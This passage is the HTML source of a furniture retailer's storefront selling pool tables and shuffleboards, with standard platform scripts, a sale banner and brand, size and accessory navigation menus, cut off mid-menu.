 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999682401","timezone_offset":"-7.0","timestamp":"2026-01-27T04:06:43.98372100Z","visit_id":"9f3d6286-5d48-4ca2-aed8-da7f79afc762","channel_id":1}');
})();
</script>

    </head>
    <body class="custom-brand">
        <svg data-src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<!-- font-family: "Overpass", sans-serif; -->
<div class="header-top-wrapper">
    <div class="container">
        <div class="header-top">
            <div class="top-left">
                <a href="tel:800-503-0531" title="800-503-0531" class="cuntry-code">800-503-0531</a>
            </div>
            <div class="top-middle">
                <span> New Year SALE- Save Up To $1000  + Free Premium Felt Upgrade </span>
            </div>
            <ul class="top-right">
                <li><a href="/trade-account/" title="Design" >Design</a></li>
                <li><a href="/installers-vendors/" title="Installation" >Installation</a></li>
                <li><a href="/support-contact/" title="Help" >Help</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container header-inner">
        <div class="header-logo header-logo--left">
            <a href="https://www.sawyertwain.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="247.413" height="16" viewBox="0 0 247.413 16"  fill="#221f1f"><g><path d="M280.217,15.911V13.951c.38,0,.745-.017,1.107,0,.732.043,1.041-.34,1.109-1.02a4.319,4.319,0,0,0-1.094-3.619c-1.9-2.082-3.683-4.277-5.437-6.487a2.012,2.012,0,0,0-2.16-.642c-.231.036-.468.458-.583.75-1.622,4.092-3.237,8.188-4.815,12.3a.962.962,0,0,1-1.131.754c-.743-.064-1.662.208-2.191-.141s-.663-1.273-.936-1.96c-.831-2.085-1.644-4.178-2.466-6.267-.1-.26-.217-.515-.358-.849-1.136,2.871-2.253,5.646-3.325,8.438a1.008,1.008,0,0,1-1.117.785c-2.04-.033-2.04,0-2.755-1.885C252.7,10.53,251.324,6.96,250,3.368c-.332-.9-.766-1.435-1.8-1.253-.639.112-.738-.341-.649-.808.081-.427-.384-1.189.514-1.2,3.082-.022,6.165.007,9.248.021.05,0,.1.048.2.1V2.072l-2.035.1,2.527,6.822c.64-1.657,1.209-3.122,1.772-4.588.485-1.263.939-2.539,1.466-3.784a1.007,1.007,0,0,1,.731-.5c2.72-.133,2.706-.114,3.675,2.431.8,2.1,1.634,4.177,2.508,6.4L270.8,2.248c-.67-.113-1.44-.023-1.754-.359-.3-.317-.111-1.083-.141-1.722h15.064V2.1h-1.633l-.192.236L286.541,7.7,290.6,2.324c-.711-.149-1.486-.089-1.78-.436-.281-.332-.061-1.087-.061-1.722h6.712V2.019c-.048.024-.13.1-.194.092-1.557-.3-2.4.588-3.23,1.738-1.427,1.987-2.983,3.881-4.466,5.828-.9,1.183-.484,2.519-.329,3.8.022.181.455.395.725.444a7.578,7.578,0,0,0,1.316.02v1.968Z" transform="translate(-204.693 -0.068)"/><path d="M970.558.131V2.06h-2.092l2.551,6.882c.223-.528.416-.946.579-1.375.857-2.261,1.727-4.517,2.545-6.792.2-.567.5-.785,1.074-.706a5.793,5.793,0,0,0,.777.006c1.78,0,1.763.007,2.4,1.682.814,2.153,1.659,4.295,2.494,6.44.07.18.169.349.326.67l2.648-6.7-1.824-.121V.149h6.521V2.023c-.208.028-.372.064-.539.07-1.581.058-1.56.065-2.146,1.579-1.486,3.839-3,7.666-4.479,11.51a1.061,1.061,0,0,1-1.209.784c-2.306-.055-2.295-.033-3.11-2.153-.895-2.326-1.815-4.642-2.778-7.1-1.139,2.885-2.252,5.629-3.3,8.4a1.1,1.1,0,0,1-1.245.858c-1.971-.043-1.964-.013-2.646-1.808-1.421-3.741-2.86-7.474-4.266-11.22-.207-.55-.45-.87-1.1-.849-1.229.04-1.169.182-1.168-1.237,0-.224.029-.448.048-.726Z" transform="translate(-794.435 -0.044)"/><path d="M114.639,2.309V.457h16.428V2.282c-.034.031-.072.1-.118.1-1.555.23-1.637.354-1.281,1.934.177.787.35,1.574.527,2.361a1.716,1.716,0,0,0,.085.228c2.627.358,4.133,1.438,4.177,2.99a2.14,2.14,0,0,1-1.485,2.248c-.1-1.8.559-4.07-2.511-4.316.437,1.961.841,3.833,1.281,5.7a.926.926,0,0,0,1.015.737c1.607.026,1.679.155,1.321,1.958H123.233V14.3c.362-.016.726-.036,1.09-.048.86-.028,1.2-.328,1.08-1.166-.165-1.163-.437-2.31-.645-3.37l-8.014,3.268c-.322.973-.158,1.257,1.094,1.24.635-.008.909.176.831.834a10.381,10.381,0,0,0-.008,1.164H111.8c-.024-.287-.032-.566-.071-.841-.115-.814.1-1.259,1.051-1.144,1.1.134,1.1-.759,1.278-1.51a11.042,11.042,0,0,1-1.055-.37,3.436,3.436,0,0,1-.59-5.712,9.908,9.908,0,0,1,2.536-1.234,1.906,1.906,0,0,0,1.135-2.156c-.048-.844-.622-.837-1.216-.851a.953.953,0,0,1-.232-.1m2.437,9.045a18.982,18.982,0,0,0,7.412-2.783l-.236-1.153a6.118,6.118,0,0,1-2.674,2.149c0-.453,0-.765,0-1.078a2.448,2.448,0,0,0-2.86-2.578.722.722,0,0,0-.526.394c-.391,1.649-.738,3.309-1.116,5.049m1.962-8.919-.57,2.509c1.882-.057,3.723-.456,5.456.936-.23-1.08-.446-1.964-.6-2.858-.08-.473-.3-.605-.752-.6-1.148.024-2.3.008-3.537.008m-3.474,3.606c-2.294.377-3.409,1.439-3.36,3.11a2.17,2.17,0,0,0,2.19,2.144l1.17-5.254" transform="translate(-91.927 -0.378)"/><path d="M1133.6,7.906c.417,1.9.8,3.642,1.183,5.384.142.64.4,1.085,1.2,1.079,1.38-.01,1.382.034,1.339,1.394-.005.168-.03.335-.051.555h-10.923c-.026-.251-.069-.471-.068-.692,0-1.483-.117-1.243,1.213-1.3.827-.037,1.188-.382,1.062-1.191-.176-1.134-.442-2.253-.657-3.318l-8.03,3.273c-.294.975-.12,1.267,1.133,1.239.669-.015.876.232.817.854-.035.364-.007.734-.007,1.151h-6.926c0-.476.024-.925-.006-1.371-.034-.51.205-.62.669-.631,1.355-.031,1.454-.145,1.6-1.513-2.227-.837-2.986-1.922-2.792-3.935a3.565,3.565,0,0,1,2.169-2.807,10.016,10.016,0,0,1,1.28-.51c.364-.138.953-.177,1.053-.421a5.672,5.672,0,0,0,.34-1.932c.008-.216-.368-.649-.536-.633-1.085.1-.962-.61-.937-1.274.009-.227.035-.452.059-.742h16.433v1.8c-.046.037-.087.1-.135.1-1.508.21-1.638.411-1.278,1.938.2.865.394,1.733.6,2.625a4.7,4.7,0,0,1,3.647,1.535,2.556,2.556,0,0,1-.393,3.558,1.95,1.95,0,0,1-.535.167c-.07-1.882.509-4.1-2.514-4.39m-12.215-1.849-1.162,5.406a19.568,19.568,0,0,0,7.415-2.815l-.264-1.064c-1.671,1.743-1.764,1.812-2.588,1.93-.356-3.035-1.013-3.721-3.4-3.457m5.715.007c-.249-1.151-.436-2.106-.677-3.049-.049-.191-.3-.465-.46-.47-1.258-.039-2.518-.021-3.79-.021l-.549,2.483c1.867.03,3.771-.5,5.477,1.057m-8.4.082c-2.281.336-3.542,1.568-3.374,3.235a2.194,2.194,0,0,0,2.23,1.969l1.144-5.2" transform="translate(-921.59 -0.467)"/><path d="M666.212,8.482c.675.311,1.206.59,1.762.8a1.037,1.037,0,0,1,.748,1.17c-.048,1.064,0,2.131,0,3.2a2.441,2.441,0,0,0,.063.341c.443,0,.9.035,1.35-.008.667-.065.981.148.876.864a9.056,9.056,0,0,0-.008,1.169h-1.576a10.75,10.75,0,0,0-2.155.024c-1.709.357-2.664-.711-3.633-1.771a1.307,1.307,0,0,1-.219-.792c-.029-1.037,0-2.075-.033-3.111-.032-.938-.344-1.208-1.284-1.209-1.721,0-3.442,0-5.245,0,0,1.364-.031,2.654.014,3.94a.841.841,0,0,0,1.027.885c.363-.034.731-.006,1.141-.006v1.973h-9.7c-.021-.259-.057-.508-.061-.758-.018-1.173-.014-1.205,1.133-1.192.779.009,1.136-.369,1.138-1.083q.012-4.884-.022-9.767a.9.9,0,0,0-1.026-1c-1.215-.008-1.5-.4-1.2-1.6a.768.768,0,0,1,.6-.392c4.81-.022,9.622-.064,14.43.028.825.016,1.618.693,2.463.937a2.421,2.421,0,0,1,1.964,3.087,10.9,10.9,0,0,0,0,2.33.928.928,0,0,1-.663,1.049c-.606.238-1.184.549-1.9.888m-9.318-1.436c1.935,0,3.771.035,5.6-.034a1.162,1.162,0,0,0,.849-.737,22.408,22.408,0,0,0,0-3.35c-.017-.259-.393-.7-.614-.709-1.938-.056-3.879-.033-5.835-.033Z" transform="translate(-536.918 -0.111)"/><path d="M.107,10.38h5.31c0,.787-.012,1.555,0,2.322.019.956.237,1.173,1.177,1.174,1.816,0,3.633-.046,5.447,0,.855.022,1.138-.387,1.159-1.128.017-.605,0-1.211.008-1.816.009-.773-.322-1.165-1.139-1.16-1.96.011-3.922-.071-5.879,0A6.554,6.554,0,0,1,2.64,8.954C1.839,8.5.686,8.325.262,7.661S.127,5.88.1,4.961a2.905,2.905,0,0,0,0-.518C-.319,2.459.6,1.458,2.422.791A9.668,9.668,0,0,1,6.157.01c2.015.07,4.038.09,6.052,0a9.793,9.793,0,0,1,4.3.96c1.528.633,2.24,1.5,1.92,3.146a5.863,5.863,0,0,0-.008,1.028H13.217c0-.64.012-1.263,0-1.886-.023-.962-.228-1.173-1.163-1.18Q9.327,2.053,6.6,2.057c-.913,0-1.2.27-1.182,1.187.049,2.9-.152,2.641,2.526,2.633.951,0,1.91.078,2.852-.016a10.816,10.816,0,0,1,6.19,1.4c1.087.561,1.616,1.113,1.476,2.386-.135,1.225.011,2.478-.052,3.715a1.282,1.282,0,0,1-.561.9,31.2,31.2,0,0,1-2.877,1.387,3.045,3.045,0,0,1-1.163.24c-3.027.019-6.057.089-9.078-.037a8.461,8.461,0,0,1-2.807-.98c-1.83-.8-1.82-.824-1.82-2.813V10.38" transform="translate(0 0)"/><path d="M530.87,2.109c-.027-.332-.056-.556-.062-.781-.009-.37,0-.741,0-1.2.375-.018.678-.044.982-.044,5.763,0,11.527.016,17.29-.022.821-.005,1.038.256,1.01,1.024-.048,1.324.008,2.652-.035,3.977-.007.226-.284.629-.446.634-1.576.048-3.154.029-4.83.029,0-.875-.006-1.641,0-2.408.007-.79-.275-1.234-1.165-1.214-1.721.038-3.444.011-5.225.011V7.175c3.024-.819,6.061-.5,9.094-.2a2.653,2.653,0,0,1,1.295.41,4.235,4.235,0,0,1,.776,1.131l-.289.244a5.634,5.634,0,0,1-.624-.482,3.268,3.268,0,0,0-3.513-.813,42.018,42.018,0,0,0-4.084,1.6,2.845,2.845,0,0,1-2.679.177v4.689h2.63c.893,0,1.788-.035,2.679.008.8.039,1.1-.362,1.109-1.083s.015-1.441,0-2.162c-.007-.407.092-.657.571-.652,1.437.014,2.874.005,4.379.005V15.9H530.847c-.023-.261-.058-.511-.063-.761-.024-1.181-.02-1.211,1.137-1.2.829.007,1.154-.415,1.156-1.164q.009-4.756-.006-9.512c0-.744-.324-1.21-1.157-1.156-.314.02-.63,0-1.044,0" transform="translate(-438.977 -0.05)"/><path d="M1320.777,15.946h-6.812v-2c.391,0,.728-.016,1.062,0,.828.049,1.139-.388,1.138-1.155,0-3.142,0-6.284-.01-9.425,0-.976-.271-1.231-1.217-1.246-.309,0-.618,0-.977,0V.152c.3-.016.574-.043.85-.043,1.815,0,3.631.021,5.446-.015a1.666,1.666,0,0,1,1.4.625c2.534,2.795,5.105,5.556,7.839,8.517,0-.536,0-.883,0-1.23,0-1.47,0-2.94-.007-4.41-.009-1.282-.159-1.427-1.433-1.466-.227-.007-.453-.029-.819-.054a12.078,12.078,0,0,1,.024-1.536.659.659,0,0,1,.49-.407c2.1-.028,4.2-.018,6.363-.018v2.02a9.173,9.173,0,0,1-1.04-.007c-.758-.089-1.045.334-1.125.988a7.131,7.131,0,0,0-.03.863q0,5.448,0,10.9v1.105c-1.365,0-2.627.035-3.883-.028-.276-.014-.575-.339-.8-.581q-4.161-4.567-8.3-9.153c-.072-.079-.154-.149-.348-.334,0,2.484-.032,4.832.039,7.176a1.275,1.275,0,0,0,.851.86c1.422.256,1.431.208,1.359,1.682a3.3,3.3,0,0,1-.064.345" transform="translate(-1086.703 -0.077)"/><path d="M841.543,16.3V14.439a7.351,7.351,0,0,1,1.022-.038c.848.083,1.169-.387,1.17-1.124.008-3.17.009-6.339-.024-9.509-.01-1.028-.309-1.235-1.429-1.2-.869.024-1.121.287-1.129,1.253-.012,1.461,0,2.922,0,4.425h-5.239V.623h20.826V8.282c-1.59,0-3.192.015-4.793-.029-.124,0-.332-.413-.338-.639-.034-1.238,0-2.478-.021-3.717-.015-1.07-.28-1.313-1.339-1.308-.979,0-1.22.237-1.227,1.314q-.027,4.668-.017,9.336c0,.679.213,1.175,1.042,1.159,1.229-.023,1.233-.254,1.229,1.277,0,.172,0,.343,0,.628Z" transform="translate(-691.336 -0.515)"/><path d="M1262.93.161V2.134c-.3.017-.551.042-.8.044-1.2.013-1.388.171-1.4,1.4-.02,3.081-.013,6.163,0,9.244,0,.56.045,1.111.815,1.186,1.608.156,1.645.222,1.329,1.975h-9.619V14.015c.344,0,.7-.018,1.062,0a.92.92,0,0,0,1.108-1.007q.025-4.924,0-9.848c0-.639-.332-.975-1.032-.982-1.223-.013-1.49-.388-1.2-1.615a.617.617,0,0,1,.432-.388c3.074-.023,6.149-.017,9.31-.017" transform="translate(-1036.354 -0.133)"/></g></svg>

        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item no-subMenu  navPage-item-new-year-event">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/sale/"
   aria-label="New Year Event"
>
    New Year Event
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-pool-tables">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/pool-tables/"
>
	Pool Tables
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/pool-tables-about"
   data-collapsible="navPages-pool-tables"
>
    Pool Tables
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-pool-tables" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/pool-tables-about"
                       aria-label="All Pool Tables"
                    >
                        Pool Tables
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/pool-tables/"
                               aria-label="Shop All Pool Tables"
                            >
                                Shop All Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-brand/"
                               aria-label="Pool Tables by Brand"
                            >
                                Pool Tables by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/american-heritage-billiards/"
                                       aria-label="American Heritage Billiards"
                                    >
                                        American Heritage Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-select/"
                                       aria-label="Billiards Select "
                                    >
                                        Billiards Select 
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;54"
                                       aria-label="Bilijardai"
                                    >
                                        Bilijardai
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick"
                                    >
                                        Brunswick
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;64"
                                       aria-label="Doc &amp; Holliday"
                                    >
                                        Doc &amp; Holliday
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Billiards"
                                    >
                                        Legacy Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Billiards"
                                    >
                                        Nixon Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank &amp; Hide Co"
                                    >
                                        Plank &amp; Hide Co
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft"
                                    >
                                        Playcraft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain"
                                    >
                                        Sawyer Twain
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/venture-games/"
                                       aria-label="Venture Pool Tables"
                                    >
                                        Venture Pool Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-size/"
                               aria-label="Pool Tables by Size"
                            >
                                Pool Tables by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;7ft"
                                       aria-label="7ft Tables"
                                    >
                                        7ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;8ft"
                                       aria-label="8ft Tables"
                                    >
                                        8ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="9ft Tables"
                                    >
                                        9ft Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-pool-tables/"
                               aria-label="Outdoor Pool Tables"
                            >
                                Outdoor Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/billiard-accessories/"
                               aria-label="Billiard Accessories"
                            >
                                Billiard Accessories
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-billiard-accessories"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-billiard-accessories">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-benches/"
                                       aria-label="Billiards Benches"
                                    >
                                        Billiards Benches
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-ball-sets/"
                                       aria-label="Billiard Ball Sets"
                                    >
                                        Billiard Ball Sets
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/accessory-kits/"
                                       aria-label="Accessories Kits"
                                    >
                                        Accessories Kits
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/felt/"
                                       aria-label="Felt"
                                    >
                                        Felt
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/racks/"
                                       aria-label="Racks"
                                    >
                                        Racks
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-table-covers/"
                                       aria-label="Covers"
                                    >
                                        Covers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-accessories/"
                                       aria-label="Cues and Cases "
                                    >
                                        Cues and Cases 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/finishes/"
                               aria-label="Finishes"
                            >
                                Finishes
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-finishes"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-finishes">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/doc-and-holliday-finishes/"
                                       aria-label="Doc &amp; Holliday Finishes"
                                    >
                                        Doc &amp; Holliday Finishes
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/plank-hide-finishes/"
                                       aria-label="Plank &amp; Hide Finishes"
                                    >
                                        Plank &amp; Hide Finishes
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/samples/"
                               aria-label="Samples"
                            >
                                Samples
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/pool-tables/" 
                    title="Explore Pool Tables">
                    <img class="pool-tables" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/pool-tables-nav-banner.jpg?t&#x3D;1719574454"
                        alt="Explore Pool Tables" 
                        title="Explore Pool Tables" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Pool Table Buying Guide">Pool Table Buying Guide</a>
                    </li>
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action finishes-swatches" href="" title="Browse Finishes Swatches">Browse Finishes Swatches</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-shuffleboards">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shuffleboard-tables"
>
	Shuffleboards
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shuffleboard-tables/"
   data-collapsible="navPages-shuffleboards"
>
    Shuffleboards
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-shuffleboards" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shuffleboard-tables/"
                       aria-label="All Shuffleboards"
                    >
                        Shuffleboards
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shuffleboard-tables/"
                               aria-label="Shop All Shuffleboards"
                            >
                                Shop All Shuffleboards
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboards-by-brand/"
                               aria-label="Shuffleboards by Brand"
                            >
                                Shuffleboards by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick Shuffleboards"
                                    >
                                        Brunswick Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hudson-shuffleboards/"
                                       aria-label="Hudson Shuffleboards"
                                    >
                                        Hudson Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Shuffleboards"
                                    >
                                        Legacy Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Shuffleboards"
                                    >
                                        Nixon Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank and Hide Co Shuffleboards"
                                    >
                                        Plank and Hide Co Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft Shuffleboards"
                                    >
                                        Playcraft Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain Shuffleboards"
                                    >
                                        Sawyer Twain Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;39"
                                       aria-label="Venture Shuffleboards"
                                    >
                                        Venture Shuffleboards
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboard-by-size/"
